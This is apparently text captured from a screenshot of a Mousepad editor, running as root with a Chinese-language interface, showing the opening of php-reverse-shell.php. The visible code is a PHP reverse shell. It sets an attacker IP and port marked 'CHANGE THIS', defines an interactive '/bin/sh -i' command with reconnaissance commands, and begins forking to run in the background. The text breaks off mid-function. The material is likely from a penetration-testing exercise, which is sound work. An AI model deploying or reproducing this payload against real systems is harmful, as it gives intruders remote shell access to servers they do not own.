 /root/Desktop/php-reverse-shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {